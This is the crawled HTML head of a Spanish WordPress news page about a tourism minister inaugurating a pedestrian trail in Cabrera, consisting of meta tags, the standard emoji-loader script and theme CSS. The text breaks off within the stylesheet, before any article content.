

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldiariodelpais.com/2023/09/18/ministro-de-turismo-inaugura-sendero-peatonal-en-cabrera/
body_size: 17193
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://eldiariodelpais.com/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Ministro de Turismo inaugura sendero peatonal en Cabrera &#8211; Eldiariodelpais.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eldiariodelpais.com &raquo; Feed" href="https://eldiariodelpais.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eldiariodelpais.com &raquo; Feed de los comentarios" href="https://eldiariodelpais.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eldiariodelpais.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eldiariodelpais.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--herald-acc: #0288d1;--wp--preset--color--herald-meta: #999999;--wp--preset--color--herald-txt: #444444;--wp--preset--color--herald-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://eldiariodelpais.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-components-css' href='https://eldiariodelpais.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eldiariodelpais.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='herald-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin&#038;ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css' href='https://eldiariodelpais.com/wp-content/themes/herald/assets/css/min.css?ver=2.6.1' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 4.0rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 3.3rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.8rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 2.3rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.9rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.4rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.5rem;}.herald-menu{font-size: 1.4rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.4rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.3rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #111111;color: #aaaaaa;}.header-top a {color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #0288d1;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #ffffff;}.header-top .herald-login #loginform input {color: #111111;}.header-top .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #ffffff;color: #111111;}.header-top a.btn-logout:hover{color: #111111;}.header-middle {background-position:center top;}.header-middle{background-color: #ffffff;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #111111;}.header-middle .herald-login .herald-registration-link:after {background: rgba(17,17,17,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #111111;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #ffffff;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #ffffff;color: #ffffff;}.header-middle a.btn-logout:hover{color: #ffffff;}.header-bottom{background: #0288d1;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup {background-color: #ffffff;}.header-bottom .herald-menu-popup a {color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #424242;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(66,66,66,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #424242;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #0288d1;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #0288d1;color: #ffffff;}.header-bottom a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #ffffff;}.herald-header-sticky{background: #0288d1;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #0288d1;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #444444;background-color: #ffffff;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #444444;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(68,68,68,0.15);}.herald-header-sticky .herald-login a {color: #444444;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #0288d1;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #0288d1;color: #ffffff;}.herald-header-sticky a.btn-logout:hover{color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}body { background-color: #ffffff;color: #444444;font-family: 'Open Sans';font-weight: 400;}.herald-site-content{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Open Sans';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Open Sans';font-weight: 400;}.herald-entry-content blockquote p{color: #0288d1;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #0288d1;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #0288d1;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after,.wp-block-tag-cloud a{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more,.wp-block-tag-cloud a{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover,.wp-block-tag-cloud a:hover{background-color: #0288d1;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {background-color:#0288d1;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#0288d1;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #0288d1;color: #FFF;}input[type="submit"],button[type="submit"],body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.spinner > div{background-color: #0288d1;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#0288d1;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,button[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share .meks_ess a:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right 